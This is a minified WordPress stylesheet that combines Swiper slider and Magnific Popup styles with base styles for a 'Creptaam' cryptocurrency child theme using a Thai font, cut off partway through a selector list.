.swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/*
Theme Name: 	Creptaam Child
Theme URI:      http://trendytheme.net/demo/creptaam/
Author:         TrendyTheme
Author URI:     http://trendytheme.net
Description: 	Creptaam is Cryptocurrency Mining and Investments WordPress theme. This theme is designed specifically for Digital Currency, Crypto Currency, Share Market, Finance, Business, Corporate, Consulting.
Template:     	creptaam
Version: 		1.0
License: 		GNU General Public License v2 or later
License URI: 	http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 	creptaam-child
Tags: 			two-columns, three-columns, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options
*/

/* ----------------------------------
ADD YOU CUSTOM STYLE HERE
-------------------------------------*/
.rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important;word-break:normal}.rpwwt-widget .screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:75px;height:75px}#rpwwt-recent-posts-widget-with-thumbnails-3 img{width:50px;height:50px}
body{font-family:'SukhumvitTadmai_Tex';src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/‘fonts/SukhumvitTadmai_Tex.ttf/eot);font-weight:400;font-style:normal;font-size:18px;line-height:30px;font-weight:400;color:#565656;background-color:#fff;overflow-x:hidden;-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}html,body{width:100%;height:100%}a{color:#337ab7}a,a>*{outline:none;cursor:pointer;text-decoration:none}a:focus,a:hover{color:#ebad00;outline:none;text-decoration:none}dl dd{margin-bottom:10px}a,.side,.navbar a,.navbar-default,.form-control,.transition,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce .product .entry-summary a.single_add_to_cart_button{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}h1,h2,h3,h4,h5,h6{font-family:'SukhumvitTadmai_Tex';src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/‘fonts/SukhumvitTadmai_Tex.ttf/eot);font-weight:700;color:#212121;margin:0 0 15px}h1{font-size:48px;line-height:60px}h2{font-size:40px;line-height:55px}h3{font-size:25px;line-height:35px}h4{font-size:22px;line-height:26px}h5{font-size:18px}h6{font-size:16px}p{margin-bottom:15px}p img{margin:0}figure{margin-bottom:15px}ul,ol{margin-bottom:0}.entry-content ul,.entry-content ol{margin-bottom:10px;padding-left:20px}.entry-content p{font-size:17px;line-height:32px;margin-bottom:20px}.tt-fullHeight{height:100vh}.vc_icon_element-inner .entypo-icon-plus:before{content:"\f03e" !important;font-family:FontAwesome;font-size:30px !important}.list-circle{margin:0;padding:0;list-style:none}.list-circle li{position:relative;padding-left:20px;margin-bottom:8px}.list-circle li:before{width:8px;height:8px;border-radius:50%;display:block;content:"";position:absolute;left:0;top:9px}ul.service-list{margin:0;padding:0;list-style:none}ul.service-list li{position:relative;margin-bottom:10px;padding-left:36px}ul.service-list li:before{content:"\f192";font-family:fontawesome;position:absolute;top:3px;left:0;color:#f0b809;-moz-transform:.3s;-webkit-transform:.3s;transform:.3s;font-size:24px}ul.service-list li:hover:before{content:"\f10c"}.single-service-section .flexslider{overflow:hidden;margin:0 0 30px !important}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:10px}.alignright{display:inline;float:right;margin-left:1.5em;margin-bottom:10px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignnone{margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:3px;text-align:center}.wp-caption figcaption{padding:5px 0 0}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto;border:0 none;width:auto;height:auto;margin:0;max-width:100%;padding:0}.wp-caption .wp-caption-text{margin:5px 0;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 20px}.widget select{max-width:100%}.sticky{display:block}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both}.page-wrapper{padding-top:100px;padding-bottom:100px}.post-type-archive-tribe_events .page-wrapper{padding-bottom:50px}.page-wrapper .section-wrapper .container{width:100%;padding:0}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.video-section{top:0;left:0;height:400px;width:100%;overflow:hidden;position:relative}.overlay{min-height:400px;background-color:rgba(0,0,0,.5)}video,object{min-width:100%;min-height:100%}.audio{width:100%}.comments-wrapper .comment-notes,.comments-wrapper .comment-awaiting-moderation{color:#a2a2a2;font-style:italic}.comments-wrapper input,.comments-wrapper textarea,.post-password-form input{padding:0 15px;box-shadow:none;font-weight:500;color:#212121;width:100%}.comments-wrapper input:focus,.comments-wrapper textarea:focus,.post-password-form input:focus{outline:none;box-shadow:none}.comments-wrapper textarea{min-height:120px;padding:15px}.comments-wrapper .form-submit{display:inline-block;margin-top:20px}.wpcf7-form .wpcf7-form-control.wpcf7-submit,.comments-wrapper .form-submit input{border:0;font-size:13px;line-height:21px;padding:12px 30px;border-radius:4px;text-transform:uppercase;font-weight:700;color:#fff;background-color:#ffc100;transition:all .4s;-webkit-transition:all .4s}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover,.comments-wrapper .form-submit input:hover{box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08)}.comments-wrapper .form-submit input:focus{outline:none}.comments-wrapper li.pingback a{color:#565656}.comments-wrapper li.pingback a:hover{color:#ffc100}table{border:1px solid #ddd;width:100%;max-width:100%;margin-bottom:15px}table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th{padding:8px;vertical-align:middle;border:1px solid #ddd;border-top:1px solid #ddd}.side table>tbody>tr>td,.side table>tbody>tr>th,.side table>tfoot>tr>td,.side table>tfoot>tr>th,.side table>thead>tr>td,.side table>thead>tr>th{padding:6px}thead{color:#272829;background-color:#f5f5f5}.creptaam-market-status .table{border:0}.creptaam-market-status thead{color:#828899;background:0 0}.creptaam-market-status .table>tbody{color:#212121}.creptaam-market-status .table>tbody>tr>td,.creptaam-market-status .table>tbody>tr>th,.creptaam-market-status .table>tfoot>tr>td,.creptaam-market-status .table>tfoot>tr>th,.creptaam-market-status .table>thead>tr>td,.creptaam-market-status .table>thead>tr>th{padding:12px;border:0}.creptaam-market-status .table>tbody>tr>td{border-left:1px solid #ddd}.creptaam-market-status .table>tbody>tr>td span{margin-right:10px;position:relative;top:3px}.creptaam-market-status .table-striped>tbody>tr:nth-of-type(odd){background-color:#fff}.creptaam-market-status .table-striped>tbody>tr:nth-of-type(even){background-color:#f0f1f5}.creptaam-market-status tbody>tr>th{text-align:center}.creptaam-market-status .table>thead>tr>th{border-bottom:0}.creptaam-market-status .table>tbody>tr>td span.price-usd{color:#007bd9}.creptaam-market-status .table>tbody>tr>td span.price-up{color:#04cb4a}.creptaam-market-status .table>tbody>tr>td span.price-down{color:#fd0b2d}.creptaam-market-status .table>tbody>tr>td span.updown-percentage i{font-size:14px}@media screen and (max-width:767px){.creptaam-market-status{width:100%;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}}.form-group{margin-bottom:30px}.wpcf7-form .form-group{margin-bottom:20px}.wpcf7-form .form-group textarea{height:170px}.form-control{height:50px;border:1px solid rgba(215,215,215,.8);border-radius:3px;box-shadow:none;font-weight:400;color:#555;background:rgba(255,255,255,.2)}.footer-sidebar .form-control{color:#fff}.form-control:focus{box-shadow:none}.dark .form-control{color:#fff;border:1px solid rgba(255,255,255,.29)}.contact-form .form-control{color:#333}.form-control:focus{border:1px solid #ffc90f}.form-group textarea{padding:15px;min-height:200px}.form-group input::-webkit-input-placeholder{color:#aaa}.form-group input::-moz-placeholder{color:#aaa}.form-group input:-ms-input-placeholder{color:#aaa}.form-group input:-moz-placeholder{color:#aaa}.form-group textarea::-webkit-input-placeholder{color:#aaa}.form-group textarea::-moz-placeholder{color:#aaa}.form-group textarea:-ms-input-placeholder{color:#aaa}.form-group textarea:-moz-placeholder{color:#aaa}.search-form input::-webkit-input-placeholder{color:#eaeaea}.search-form input::-moz-placeholder{color:#eaeaea}.search-form input:-ms-input-placeholder{color:#eaeaea}.search-form input:-moz-placeholder{color:#eaeaea}.widget .search-form input::-webkit-input-placeholder{color:#aaa}.widget .search-form input::-moz-placeholder{color:#aaa}.widget .search-form input:-ms-input-placeholder{color:#aaa}.widget .search-form input:-moz-placeholder{color:#aaa}.alert{padding:11px 15px}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0px 1000px #fff inset !important}blockquote{padding:30px 70px;background:#f1f1f1;color:#666;border:0;margin:0 0 15px;position:relative;font-size:17px;font-style:italic}blockquote p{margin-bottom:0 !important;z-index:10}blockquote:before{position:absolute;content:"\f10d";font-family:FontAwesome;font-size:30px;color:#ccc;left:25px;top:35px;z-index:10}.alignfull,.alignwide{margin-left:-20px;margin-right:-20px;width:auto}.wp-block-image{max-width:inherit}@media only screen and (min-width:950px){.single-post .entry-content .alignwide{margin-left:-20px;margin-right:-20px;width:auto}.wp-block-gallery{margin:0 -8px 15px}}@media screen and (min-width:568px) and (max-width:767px){.wp-block-cover-image{min-height:300px}}@media (max-width:567px){.wp-block-cover-image{min-height:220px}}.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0 !important;margin:15px 0;clear:both}.wp-block-gallery.alignleft{margin-right:30px}.wp-block-gallery.alignright{margin-left:30px}.has-single-sidebar.single-post .entry-content .alignwide{margin-left:-30px;margin-right:-30px}.single-post .creative .entry-content .alignwide{margin-left:-100px;margin-right:-100px}.has-single-sidebar.single-post .creative .entry-content .alignwide,.has-single-sidebar.single-post .entry-content .alignfull{margin-left:-30px;margin-right:-30px}.wp-caption{background:#fff;border-bottom:1px solid #f0f0f0;text-align:center;max-width:100%}.wp-caption figcaption{padding:7px 0;font-size:14px;color:#666}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-cover,.wp-block-cover-image{min-height:450px}.wp-block-column{margin-bottom:30px}.wp-block-column:nth-child(2n+1),.blog .wp-block-column:not(:last-child){margin-right:15px}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:15px}.wp-block-image figcaption{line-height:22px}.wp-block-columns.alignfull,.wp-block-columns.alignwide{padding:0 15px}.blog .wp-block-columns ol,.blog .wp-block-columns ul,.blog .wp-block-columns dl{padding-left:0;list-style-position:inside}.blog .wp-block-columns blockquote{padding:0 0 0 15px;font-size:20px}.blog .wp-block-columns blockquote cite:before{top:8px;width:15px}.blog .wp-block-columns blockquote cite{font-size:14px;padding-left:20px;line-height:1.3;display:inline-block}.blog .wp-block-media-text .has-large-font-size{font-size:22px;margin-bottom:8px}.blog .wp-block-pullquote.is-style-solid-color blockquote{width:100%}.blog .wp-block-gallery.columns-4 figcaption,.blog .wp-block-gallery.columns-5 figcaption,.blog .wp-block-gallery.columns-6 figcaption,.blog .wp-block-gallery.columns-7 figcaption,.blog .wp-block-gallery.columns-8 figcaption,.blog .wp-block-gallery.columns-9 